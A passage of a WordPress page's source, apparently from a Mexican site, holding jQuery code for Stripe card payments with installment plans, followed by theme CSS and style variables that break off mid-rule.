</script>
       <script src="https://js.stripe.com/v3/"></script>
<script>
var ajaxurl = 'https://live.buq.mx/wp-admin/admin-ajax.php'
var stripe = Stripe('pk_test_7cE5HJ2H8SyvSfVQnSG3nhgk');
	



jQuery(document).ready(function ($) {
	
	if (jQuery(".page-id-26942").length) {
	

	
	var elements = stripe.elements();
	var cardElement = elements.create('card');
	cardElement.mount('#card-element');
	
	var cardholderName = document.getElementById('cardholder-name');
	var form = document.getElementById('payment-form');
	
	form.addEventListener('submit', function(ev) {
	  ev.preventDefault();
	  stripe.createPaymentMethod({
		type: 'card',
		card: cardElement,
		billing_details: {name: cardholderName.value}
	  }).then(function(result) {
		if (result.error) {
		} else {
		
			$.ajax({
				url: ajaxurl,
				data: {
					'action': 'collect_details',
					'amount': $('#amount').val()+0+0,
					'payment_method_id': result.paymentMethod.id,
				},
				success: function (data) {
					results = JSON.parse(data);
					handleInstallmentPlans(results);
				},
				error: function (errorThrown) {
					
				}
			});
			}});
		}
	  );
	
	const selectPlanForm = document.getElementById('installment-plan-form');
	let availablePlans = [];

	const handleInstallmentPlans = async (response) => {
	  if (response.error) {
		// Show error from server on payment form
	  } else {
		// Store the payment intent ID.
		 
		$('#payment-intent-id').val(response.id);
		availablePlans = response.payment_method_options.card.installments.available_plans;

		// Show available installment options
		availablePlans.forEach((plan, idx) => {
		  const newInput = document.getElementById('immediate-plan').cloneNode();
		  newInput.setAttribute('value', idx);
		  newInput.setAttribute('id', '');
		  const label = document.createElement('label');
		  label.appendChild(newInput);
		label.classList.add(plan.count + 'Class' + plan.interval);
		  label.appendChild(
			document.createTextNode(`${plan.count} ${plan.interval}s`),
		  );
			
			$('.6Classmonth').show();
		

		  selectPlanForm.appendChild(label);
		});

		document.getElementById('details').hidden = true;
		document.getElementById('plans').hidden = false;
	  }
	};
	$('#confirm-button').on('click', function (e) {
	  const selectedPlanIdx = selectPlanForm.installment_plan.value;
	  const selectedPlan = availablePlans[selectedPlanIdx];
	  const intentId = $('#payment-intent-id').val();
		$.ajax({
				url: ajaxurl,
				data: {
					'action': 'payment_confirm',
					'payment_intent_id': intentId,
					'plan_type': selectedPlan.type,
					'plan_interval': selectedPlan.interval,
					'plan_count': selectedPlan.count,
				},
				success: function (data) {
					responseJson = JSON.parse(data);
					// Show success / error response.
					document.getElementById('plans').hidden = true;
					document.getElementById('result').hidden = false;

					var message;
					if (responseJson.status === "succeeded" && selectedPlan !== undefined) {
						message = `¡Muchas gracias! Tu pago ha sido recibido. Con el siguiente plan: ${
						selectedPlan.count
					} ${selectedPlan.interval}`;
					} else if (responseJson.status === "succeeded") {
						message = "¡Muchas gracias! Tu pago ha sido recibido.";
					} else {
						message = "Uh oh! Algo salio mal, no se ha realizado ningún cobro, por favor vuelva a intentarlo";
					}

					document.getElementById("status-message").innerText = message;
				},
				error: function (errorThrown) {
					console.log("error desconocido: " . var_dump(errorThrown));
				}
			});
		});
		
		
	  }

	});
	
	
</script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://live.buq.mx/wp-content/uploads/2020/04/cropped-buq-live-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://live.buq.mx/wp-content/uploads/2020/04/cropped-buq-live-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://live.buq.mx/wp-content/uploads/2020/04/cropped-buq-live-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://live.buq.mx/wp-content/uploads/2020/04/cropped-buq-live-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grimlock--navigation-stick-to-top .grimlock-site_identity .site-logo img{
	max-width:95px;
}

.grimlock--navigation-stick-to-top
.navbar__container{
	height:65px;
	padding:0;
	    background: rgba(255, 255, 255, 0.8);
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px);
}

.ld_course_grid {
	margin-bottom: 0;
}

.grimlock--navigation-fixed-left .slideout-wrapper, .grimlock--navigation-fixed-right .slideout-wrapper {

    -webkit-box-shadow: 0px 0px 3px 1px rgba(214,214,214,1);
    -moz-box-shadow: 0px 0px 3px 1px rgba(214,214,214,1);
    box-shadow: 0px 0px 3px 1px rgba(214,214,214,1);
}

#prefooter .widget img {
    max-width: 170px !important;
    height: auto;
    display: inline-block;
    padding-left: 60px;
}
ul.grimlock-login-navbar_nav_menu.vertical-navbar-nav.sidebar-nav.nav.navbar-nav.navbar-nav--login.nav-pills.nav-stacked {
    margin-top: 30px;
}

.grimlock-section__title ins.decoration--secondary {
    border-bottom: 4px solid #ff3e4f;
}

#pmpro_payment_information_fields .pmpro_checkout-field {
    padding-left: 30px !important;
    padding-right: 0;
}

 nav.navigation.post-navigation,nav.navigation.posts-navigation{
	display:none !important;
}

.posts-filters {
    z-index: 9999;
    position: relative;
}
.avatar-round-ratio.medium {
    width: 60px !important;
    height: 60px !important;
}
.has-post-thumbnail .card .author .author-avatar {
    top: -110px !important;
    right: -10px !important;
}
.widget_grimlock_posts_section {
    margin-top: 0px;
}
.pmpro_btn, .pmpro_btn:link, .pmpro_content_message a, .pmpro_content_message a:link {
    background-color: #000;
    background-image: none;
    border: 1px solid #000;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    border-radius: 50px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff !important;
    cursor: pointer;
    display: inline-block;
    font-weight: 500;
    /* margin: 0; */
    padding: 8px 15px;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    vertical-align: middle;
    white-space: nowrap;
    margin-top: 15px;
}

.menu-item--register a{
padding: .5rem 1rem;
    font-family: inherit;
    text-transform: inherit;
    letter-spacing: inherit;
    line-height: inherit;
    font-size: .9em;
    min-height: 40px;
    width: 100%;
    text-align: center;
    align-items: center;
    display: flex;
    justify-content: center;
    border: 2px solid #FC4154;
    border-radius: 30px;
	color:#FC4154;
}
.menu-item--register a:hover{
	background:#FC4154;
	color:#fff !important;
}		</style>
		<style id="kirki-inline-styles">:root{--grimlock-site-identity-custom-logo-size:160px;--grimlock-site-identity-blogname-font-family:DM Sans;--grimlock-site-identity-blogname-font-weight:400;--grimlock-site-identity-blogname-font-size:1.25rem;--grimlock-site-identity-blogname-line-height:1.5;--grimlock-site-identity-blogname-letter-spacing:0px;--grimlock-site-identity-blogname-text-transform:none;--grimlock-site-identity-blogname-color:#f4f4f4;--grimlock-site-identity-blogname-hover-color:#ff7f44;--grimlock-content-background-color:#ffffff;--grimlock-text-font-family:DM Sans;--grimlock-text-font-weight:400;--grimlock-text-font-size:1rem;--grimlock-text-line-height:1.5;--grimlock-text-letter-spacing:0px;--grimlock-text-text-transform:none;--grimlock-text-color:#000000;--grimlock-text-selection-background-color:#ff3e4f;--grimlock-heading-font-family:DM Sans;--grimlock-heading-letter-spacing:0px;--grimlock-heading-text-transform:none;--grimlock-heading-color:#c5c5c8;--grimlock-heading1-font-size:2.1rem;--grimlock-heading1-line-height:1.2;--grimlock-heading2-font-size:1.9rem;--grimlock-heading2-line-height:1.2;--grimlock-heading3-font-size:1.5rem;--grimlock-heading3-line-height:1.2;--grimlock-heading4-font-size:1.25rem;--grimlock-heading4-line-height:1.2;--grimlock-heading5-font-size:1.05rem;--grimlock-heading5-line-height:1.2;--grimlock-heading6-font-size:0.95rem;--grimlock-heading6-line-height:1.2;--grimlock-display-heading-font-family:Fira Sans;--grimlock-display-heading-letter-spacing:0px;--grimlock-display-heading-text-transform:none;--grimlock-display-heading-color:#303853;--grimlock-display-heading1-font-size:3.2rem;--grimlock-display-heading1-line-height:1.2;--grimlock-display-heading2-font-size:2.35rem;--grimlock-display-heading2-line-height:1.2;--grimlock-display-heading3-font-size:2rem;--grimlock-display-heading3-line-height:1.2;--grimlock-display-heading4-font-size:2rem;--grimlock-display-heading4-line-height:1.2;--grimlock-subheading-font-family:Fira Sans;--grimlock-subheading-font-weight:600;--grimlock-subheading-font-size:.8rem;--grimlock-subheading-line-height:1.5;--grimlock-subheading-letter-spacing:1px;--grimlock-subheading-text-transform:uppercase;--grimlock-subheading-color:#bebebe;--grimlock-link-color:#ff3e4f;--grimlock-link-hover-color:#c30213;--grimlock-blockquote-font-family:Poppins;--grimlock-blockquote-font-weight:400;--grimlock-blockquote-font-size:1.25rem;--grimlock-blockquote-line-height:1.5;--grimlock-blockquote-letter-spacing:0px;--grimlock-blockquote-text-transform:none;--grimlock-blockquote-color:#303853;--grimlock-blockquote-background-color:#ffffff;--grimlock-blockquote-icon-color:#ff7f44;--grimlock-blockquote-border-color:#ff7f44;--grimlock-blockquote-margin:3rem;--grimlock-navigation-font-family:DM Sans;--grimlock-navigation-font-weight:400;--grimlock-navigation-font-size:1rem;--grimlock-navigation-line-height:1.85;--grimlock-navigation-letter-spacing:1px;--grimlock-navigation-text-transform:none;--grimlock-navigation-menu-item-color:#000000;--grimlock-navigation-menu-item-active-color:#ff3e4f;--grimlock-navigation-menu-item-active-background-color:rgba(26,188,156,0);--grimlock-navigation-sub-menu-item-color:#ffffff;--grimlock-navigation-sub-menu-item-background-color:#ff3e4f;--grimlock-navigation-search-form-color:#e0e0e0;--grimlock-navigation-search-form-placeholder-color:rgba(255,255,255,0.6);--grimlock-navigation-search-form-background-color:rgba(255,255,255,0);--grimlock-navigation-search-form-active-color:#1b1717;--grimlock-navigation-search-form-active-background-color:#ffffff;--grimlock-navigation-padding-y:0.5rem;--grimlock-navigation-background-color:#ffffff;--grimlock-navigation-stick-to-top-background-color:rgba(255,255,255,0.61);--grimlock-navigation-mobile-background-color:#ffffff;--grimlock-navigation-border-top-width:2px;--grimlock-navigation-border-top-color:#ff6162;--grimlock-navigation-border-bottom-width:0px;--grimlock-navigation-border-bottom-color:#ff6162;--grimlock-preheader-padding-y:0%;--grimlock-preheader-background-color:#21283a;--grimlock-preheader-border-top-width:0px;--grimlock-preheader-border-top-color:#3d404a;--grimlock-preheader-border-bottom-width:0px;--grimlock-preheader-border-bottom-color:#3d404a;--grimlock-preheader-heading-color:rgba(255,255,255,0.7);--grimlock-preheader-color:rgba(255,255,255,0.7);--grimlock-preheader-link-color:rgba(255,255,255,0.7);--grimlock-preheader-link-hover-color:#ffffff;--grimlock-custom-header-padding-y:6%;--grimlock-custom-header-background-color:rgba(39,42,42,0.5);--grimlock-custom-header-border-top-width:0px;--grimlock-custom-header-border-top-color:#464a4c;--grimlock-custom-header-border-bottom-width:0px;--grimlock-custom-header-border-bottom-color:#464a4c;--grimlock-custom-header-title-color:#fff;--grimlock-custom-header-subtitle-color:#fff;--grimlock-custom-header-link-color:#fff;--grimlock-custom-header-link-hover-color:rgba(255,255,255,0.8);--grimlock-prefooter-padding-y:5.75%;--grimlock-prefooter-background-color:#ff3e4f;--grimlock-prefooter-border-top-width:0px;--grimlock-prefooter-border-top-color:#ff3e4f;--grimlock-prefooter-border-bottom-width:0px;--grimlock-prefooter-border-bottom-color:#ff3e4f;--grimlock-prefooter-heading-color:#ffffff;--grimlock-prefooter-color:#ffffff;--grimlock-prefooter-link-color:#ffffff;--grimlock-prefooter-link-hover-color:#e7e8e8;--grimlock-footer-padding-y:1.25%;--grimlock-footer-background-color:#ff3e4f;--grimlock-footer-border-top-width:0px;--grimlock-footer-border-top-color:#ff3e4f;--grimlock-footer-border-bottom-width:0px;--grimlock-footer-border-bottom-color:#ff3e4f;--grimlock-footer-heading-color:#ffffff;--grimlock-footer-color:#ffffff;--grimlock-footer-link-color:#ffffff;--grimlock-footer-link-hover-color:#dadadb;--grimlock-control-border-radius:0.4rem;--grimlock-control-border-width:2px;--grimlock-control-background-color:#ffffff;--grimlock-control-color:#303853;--grimlock-control-placeholder-color:#888491;--grimlock-control-border-color:rgba(0,0,0,.15);--grimlock-control-focus-background-color:#ffffff;--grimlock-control-focus-color:#303853;--grimlock-control-focus-border-color:#ff7f44;--grimlock-button-font-family:DM Sans;--grimlock-button-font-weight:400;--grimlock-button-font-size:12px;--grimlock-button-line-height:1.25rem;--grimlock-button-letter-spacing:1px;--grimlock-button-text-transform:none;--grimlock-button-border-radius:10rem;--grimlock-button-border-width:2px;--grimlock-button-padding-y:0.75rem;--grimlock-button-padding-x:2rem;--grimlock-button-primary-background-color:#ff3e4f;--grimlock-button-primary-color:#ffffff;--grimlock-button-primary-border-color:#ff3e4f;--grimlock-button-primary-hover-background-color:#d10415;--grimlock-button-primary-hover-color:#ffffff;--grimlock-button-primary-hover-border-color:#d10415;--grimlock-button-secondary-background-color:#ffffff;--grimlock-button-secondary-color:#ff3e4f;--grimlock-button-secondary-border-color:#ffffff;--grimlock-button-secondary-hover-background-color:#ff3e4f;--grimlock-button-secondary-hover-color:#ffffff;--grimlock-button-secondary-hover-border-color:#ff3e4f;--grimlock-back-to-top-button-border-radius:10rem;--grimlock-back-to-top-button-border-width:0px;--grimlock-back-to-top-button-padding:1rem;--grimlock-back-to-top-button-background-color:rgba(0,0,0,0.25);--grimlock-back-to-top-button-color:#ffffff;--grimlock-back-to-top-button-border-color:rgba(0,0,0,0);--grimlock-pagination-border-radius:0.2rem;--grimlock-pagination-border-width:0px;--grimlock-pagination-padding-y:0.5rem;--grimlock-pagination-padding-x:1rem;--grimlock-pagination-background-color:#ffffff;--grimlock-pagination-color:#303853;--grimlock-pagination-border-color:#e8e8e8;--grimlock-pagination-hover-background-color:#303853;--grimlock-pagination-hover-color:#ffffff;--grimlock-pagination-hover-border-color:#303853;--grimlock-table-border-width:0px;--grimlock-table-border-color:rgba(0,0,0,0.05);--grimlock-table-striped-background-color:rgba(0, 0, 15, 0.05);--grimlock-loader-color:#ff3e4f;--grimlock-loader-background-color:#ffffff;--grimlock-archive-post-thumbnail-border-radius:0.4rem;--grimlock-archive-post-border-radius:1.4rem;--grimlock-archive-post-border-width:0px;--grimlock-archive-post-padding:25px;--grimlock-archive-post-margin:15px;--grimlock-archive-post-background-color:#2c2a2a;--grimlock-archive-post-border-color:#ffffff;--grimlock-archive-post-box-shadow-color:rgba(0, 0, 0, 0.04);--grimlock-archive-post-title-color:#ffffff;--grimlock-archive-post-color:#ffffff;--grimlock-archive-post-link-color:#ffffff;--grimlock-archive-post-link-hover-color:#ff3e4f;--grimlock-archive-custom-header-padding-y:5.75%;--grimlock-archive-content-padding-y:3%;--grimlock-search-post-thumbnail-border-radius:0.6rem;--grimlock-search-post-border-radius:0.4rem;--grimlock-search-post-border-width:0px;--grimlock-search-post-padding:30px;--grimlock-search-post-margin:15px;--grimlock-search-post-background-color:#ffffff;--grimlock-search-post-border-color:#e8e8e9;--grimlock-search-post-box-shadow-color:rgba(0,0,0,0.05);--grimlock-search-post-title-color:#2a2733;--grimlock-search-post-color:#888491;--grimlock-search-post-link-color:#888491;--grimlock-search-post-link-hover-color:#e65757;--grimlock-search-custom-header-padding-y:3%;--grimlock-search-content-padding-y:1.25%;--grimlock-single-custom-header-padding-y:5%;--grimlock-single-content-padding-y:3%;--grimlock-page-custom-header-padding-y:6.25%;--grimlock-page-content-padding-y:3%;--grimlock-404-padding-y:0%;--grimlock-404-background-color:#f8f8f9;--grimlock-404-border-top-width:0px;--grimlock-404-border-top-color:#f9f6f6;--grimlock-404-border-bottom-width:0px;--grimlock-404-border-bottom-color:#f9f6f6;--grimlock-404-title-color:#000000;--grimlock-404-subtitle-color:#000000;--grimlock-404-text-color:#000000;--grimlock-404-button-background-color:#ff3e4f;--grimlock-404-button-color:#ffffff;--grimlock-404-button-border-color:#ff3e4f;--grimlock-404-button-hover-background-color:#be0212;--grimlock-404-button-hover-color:#ffffff;--grimlock-404-button-hover-border-color:#be0212;--grimlock-archive-forum-custom-header-padding-y:6%;--grimlock-archive-forum-content-padding-y:3%;--grimlock-member-actions-button-background-color:#ffffff;--grimlock-friend-button-background-color:#245CC5;--grimlock-message-button-background-color:#ff7f44;--grimlock-success-button-background-color:#24b8c6;--grimlock-delete-button-background-color:#d9534f;--grimlock-miscellaneous-actions-button-background-color:#2a2733;--grimlock-profile-header-background-color:#2a2733;--grimlock-profile-header-text-color:#ffffff;--grimlock-hero-padding-y:0%;--grimlock-hero-background-color:#ffffff;--grimlock-hero-border-top-width:0px;--grimlock-hero-border-top-color:#ff3e4f;--grimlock-hero-border-bottom-width:0px;--grimlock-hero-border-bottom-color:#ff3e4f;--grimlock-learndash-custom-header-padding-y:4%;--grimlock-learndash-content-padding-y:3%;}.grimlock-site_identity .site-logo img{max-width:160px;max-height:160px;}.grimlock-site_identity .site-title,.grimlock-site_identity .site-title a.site-title-link{font-family:DM Sans, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.25rem;font-weight:400;letter-spacing:0px;line-height:1.5;text-transform:none;color:#f4f4f4;}.grimlock-site_identity .site-title a.site-title-link:hover,.grimlock-site_identity .site-title a.site-title-link:active,.grimlock-site_identity .site-title a.site-title-link:focus{color:#ff7f44;}.site-content,#buddypress:not(.youzer) .profile-content,#buddypress:not(.youzer) .rtm-lightbox-container,.mfp-content .rtm-single-meta,#buddypress:not(.youzer).bmf-white-popup,.vex.vex-theme-flat-attack .vex-content,.more-articles-button-container img,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:after,.buddypress .padder > #buddypress.buddypress-wrap,.before_content,.after_content,.site-content .post-navigation .nav-links a,.site-content .posts-navigation .nav-links a{background-color:#ffffff;}.text-content-color{color:#ffffff;}#buddypress:not(.youzer) #profile-content__nav ul li > a span.count,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:before{border-color:#ffffff;}.sa-field-content .titlelabel,.buddypress.directory.members #buddypress .bps_filters .bps-filters-item,#yz-members-directory .bps_filters .bps-filters-item{color:#ffffff;}#learndash-tooltips .ld-tooltip,.learndash-wrapper .wpProQuiz_content .wpProQuiz_tipp>div{color:#ffffff;}.card .author img:hover{border-color:#ffffff;}.badge-dark,.cart-empty-page .cart-empty{color:#ffffff;background-color:#000000;}.bg-light,a.bg-light:hover,a.bg-light:focus{background-color:#ffffff!important;}#infinite-handle span{color:#ffffff;background-color:#000000;}body{font-family:DM Sans, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1rem;font-weight:400;letter-spacing:0px;line-height:1.5;text-transform:none;}#buddypress:not(.youzer) .item-activity,#buddypress:not(.youzer) #profile-content__nav ul li > a span,#buddypress:not(.youzer) #profile-content__nav ul li > a span.count,.bubble-count,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a span{font-family:DM Sans;}#buddypress:not(.youzer).bmf-white-popup,#homepage-anchor,.buddypress .padder > #buddypress.buddypress-wrap,.vex.vex-theme-flat-attack .vex-content,body{color:#000000;}.bg-text-color{background-color:#000000!important;}#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:before,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list:before,.sa-field-content .titlelabel,.buddypress.directory.members #buddypress .bps_filters .bps-filters-item,#yz-members-directory .bps_filters .bps-filters-item{background-color:#000000;}#learndash-tooltips .ld-tooltip,#learndash-tooltips .ld-tooltip:after,.learndash-wrapper .wpProQuiz_content .wpProQuiz_tipp>div{background-color:#000000;}::selection{background-color:#ff3e4f;}::-moz-selection{background-color:#ff3e4f;}mark{background-color:#ff3e4f;}.mark{background-color:#ff3e4f;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:DM Sans;font-weight:700;letter-spacing:0px;text-transform:none;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:DM Sans, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";color:#c5c5c8;}.grimlock-author-avatars__user span.name,.c100.hmk-percentage,#buddypress:not(.youzer) #profile-content__nav ul li > a,#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a,#buddypress:not(.youzer) div.dir-search > form input[type="text"],#buddypress:not(.youzer) div.dir-search > form input[type="search"],#buddypress:not(.youzer) div.message-search > form input[type="text"],#buddypress:not(.youzer) div.message-search > form input[type="search"],.profile-header__body{font-family:DM Sans;text-transform:none;font-weight:700;}#homepage-anchor,.select-style select,.nav-register a,#buddypress .bboss_search_page ul.item-list li .entry-title{font-family:DM Sans;text-transform:none;font-weight:700;}#groups-list-options a,#friends-list-options a,#members-list-options a,span#reply-title,ul#groups-list.item-list > li div.item .item-title a,ul#members-list.item-list > li div.item .item-title a,ul#friends-list.item-list > li div.item .item-title a{color:#c5c5c8;}#groups-list-options a,#friends-list-options a,#members-list-options a{border-color:#c5c5c8;}#members-dir-map{background-color:#c5c5c8;}mark,#bbpress-forums fieldset.bbp-form legend{color:#c5c5c8;}.page-template-template-minimal .site-content article.page > .entry-header .entry-title:after,.page-template-template-minimal .site-content article.page > .entry-header .entry-page:after,.minimal-title .entry-title:after,#main > article > .entry-header > .entry-title:after,#main > article > .entry-header > .page-title:after,#main > article > .entry-header > .entry-page:after,.archive.category header.page-header:after,.archive.tag header.page-header:after,.archive.author header.page-header:after{background-color:#c5c5c8;}h1,.h1{font-size:2.1rem;line-height:1.2;}h2,.h2{font-size:1.9rem;line-height:1.2;}h3,.h3,[class*="posts--4-4-4"] h2.entry-title,[class*="posts--6-6"] h2.entry-title,.posts.archive-posts > article[class*="sfwd-"] h2.entry-title,.cart-empty-page .cart-empty{font-size:1.5rem;line-height:1.2;}h4,.h4,[class*="posts--3-3-3-3"] h2.entry-title{font-size:1.25rem;line-height:1.2;}h5,.h5{font-size:1.05rem;line-height:1.2;}h6,.h6{font-size:0.95rem;line-height:1.2;}.display-1,.display-2,.display-3,.display-4,#buddypress:not(.youzer).bmf-white-popup header,#primary > #main > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title,#before_content > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title,#after_content > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title,.page-template-template-minimal .site-content article.page > .entry-header .entry-title,.page-template-template-minimal .site-content article.page > .entry-header .entry-title,.minimal-title .entry-title,.minimal-title .page-title,#main > article > .entry-header > .entry-title,.item-list > li div.item .item-title a{font-family:Fira Sans;font-weight:700;letter-spacing:0px;text-transform:none;}#after_content > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title,#before_content > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title,#buddypress:not(.youzer).bmf-white-popup header,#main > article > .entry-header > .entry-title,#primary > #main > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title,.display-1,.display-2,.display-3,.display-4,.item-list > li div.item .item-title a,.minimal-title .entry-title,.minimal-title .page-title,.page-template-template-minimal .site-content article.page > .entry-header .entry-title{font-family:Fira Sans, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}.display-1,.display-2,.display-3,.display-4{color:#303853;}.display-1,.page-template-template-minimal .site-content article.page > .entry-header .entry-title,.page-template-template-minimal .site-content article.page > .entry-header .entry-title,.minimal-title .entry-title,.minimal-title .page-title,#main > article > .entry-header > .entry-title{font-size:3.2rem;line-height:1.2;}.display-2{font-size:2.35rem;line-height:1.2;}.display-3,#primary > #main > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title,#before_content > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title,#after_content > .widget-area .widget:not([class*="widget_grimlock_"]) .widget-title{font-size:2rem;line-height:1.2;}.display-4{font-size:2rem;line-height:1.2;}.lead{font-family:Fira Sans, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:.8rem;font-weight:600;letter-spacing:1px;line-height:1.5;text-transform:uppercase;color:#bebebe;}a:not([class*="button"]):not([class*="btn"]),.btn-link,.uppy-Dashboard-browse{color:#ff3e4f;}a:not([class*="button"]):not([class*="btn"]):hover,a:not([class*="button"]):not([class*="btn"]):focus,a:not([class*="button"]):not([class*="btn"]):active,.btn-link:hover,.btn-link:focus,.btn-link:active{color:#c30213;}blockquote:not(.card-blockquote),.blockquote{font-family:Poppins;font-size:1.25rem;font-weight:400;letter-spacing:0px;line-height:1.5;text-align:left;text-transform:none;background-color:#ffffff;border-color:#ff7f44;margin-top:3rem;margin-bottom:3rem;}.blockquote,blockquote:not(.card-blockquote){font-family:Poppins, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";color:#303853;}.wp-block-pullquote.is-style-solid-color:not([class*="-background-color"]) blockquote{background-color:#ffffff;}blockquote:not(.has-text-color):not(.card-blockquote):before,blockquote:not(.has-text-color):before{color:#ff7f44;}.main-navigation .navbar-nav a,.navbar-nav--hamburger-menu .menu-item .btn,.navbar-nav--login .menu-item .btn{font-family:DM Sans, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.85;text-transform:none;}.main-navigation .navbar-nav a,.main-navigation .navbar-nav > li.menu-item > a{color:#000000;}.main-navigation .navbar-toggler span,.main-navigation .navbar-toggler span::before,.main-navigation .navbar-toggler span::after{background-color:#000000;}#navigation .nav.navbar-nav.navbar-nav--login li.menu-item.menu-item--login .btn{color:#000000;border-color:#00000033;}#navigation .nav.navbar-nav.navbar-nav--login li.menu-item.menu-item--login .btn:hover{border-color:#000000;background-color:#0000000d;}.main-navigation .navbar-nav.navbar-nav--main-menu > .menu-item > a:before{background-color:#ff3e4f;bottom:-0px;}#navigation .nav.navbar-nav.navbar-nav--login li.menu-item.menu-item--register .btn{color:#ff3e4f;border-color:#ff3e4f59;background-color:#ff3e4f1c;}#navigation .nav.navbar-nav.navbar-nav--login li.menu-item.menu-item--register .btn:hover{border-color:#ff3e4f;}.dropdown-menu,.dropdown-menu a{color:#ffffff;}.bb-global-search-ac.ui-autocomplete,.bb-global-search-ac.ui-autocomplete a{color:#ffffff!important;}.dropdown-classic .dropdown-menu,.dropdown-classic .dropdown-menu a{color:#ffffff!important;background-color:#ff3e4f!important;}.dropdown-classic .dropdown-menu a:hover{background-color:#ffffff!important;color:#ff3e4f!important;}.main-navigation .navbar-nav > .menu-item.mega-menu:not(.mega-menu--image-grid) > ul.sub-menu ul.sub-menu ul.sub-menu{border-color:#ffffff0f !important;}.dropdown-menu{background-color:#ff3e4f;}.bb-global-search-ac.ui-autocomplete{background-color:#ff3e4f!important;}.off-center-image:before{background-image:linear-gradient(-260deg, #ff3e4f 15%, rgba(255,255,255,0) 100%);}.navbar-search form.search-form input.search-field,.navbar-search.navbar-search--animate .search-icon,.navbar-search.navbar-search--animate:not(.navbar-search--open) .search-icon{color:#e0e0e0;}.navbar-search form.search-form input.search-field::-webkit-input-placeholder{color:rgba(255,255,255,0.6);}.navbar-search form.search-form input.search-field::-moz-placeholder{color:rgba(255,255,255,0.6);}.navbar-search form.search-form input.search-field:-ms-input-placeholder{color:rgba(255,255,255,0.6);}.navbar-search form.search-form input.search-field::placeholder{color:rgba(255,255,255,0.6);}.navbar-search form.search-form input.search-field:placeholder-shown{color:rgba(255,255,255,0.6);}.navbar-search form.search-form input.search-field{background-color:rgba(255,255,255,0);}.navbar-search form.search-form input.search-field:focus{border-color:rgba(255,255,255,0);}.vertical-navbar .navbar-search form.search-form input.search-field,.vertical-navbar-search .search-form button[type="submit"]{color:#1b1717!important;}.navbar-search.navbar-search--open form.search-form input.search-field,.navbar-search.navbar-search--open .search-icon{color:#1b1717;}.navbar-search.navbar-search--open form.search-form input.search-field{background-color:#ffffff;}.vertical-navbar .navbar-search form.search-form input.search-field{background-color:#ffffff!important;}.grimlock--navigation-fixed-left .grimlock-vertical-navigation .navbar-wrapper,.grimlock--navigation-fixed-right .grimlock-vertical-navigation .navbar-wrapper{padding-top:0.5rem;padding-bottom:0.5rem;}.grimlock--navigation-inside-top .grimlock-custom_header > .region__inner > .region__container{margin-top:calc(0.5rem * 2 + 15px);}.grimlock--navigation-inside-top .grimlock-hero > .region__inner > .region__container{margin-top:calc(0.5rem * 1.5);}.grimlock--navigation-inside-top .grimlock-hero--full-screen-displayed > .region__inner > .region__container{margin-bottom:calc(0.5rem * 1.5);}.main-navigation{background-color:#ffffff;border-top-width:2px!important;border-top-color:#ff6162!important;border-bottom-width:0px!important;border-bottom-color:#ff6162!important;}.main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile:after{border-color:#ffffff;}.main-navigation .navbar-nav.navbar-nav--buddypress .bubble-count{-webkit-box-shadow:0 0 0 2px #ffffff;-moz-box-shadow:0 0 0 2px #ffffff;box-shadow:0 0 0 2px #ffffff;}#navigation .nav.navbar-nav.navbar-nav--login li.menu-item.menu-item--login .btn,#navigation .nav.navbar-nav.navbar-nav--login li.menu-item.menu-item--register .btn{background-color:#ffffff;}.grimlock--navigation-stick-to-top 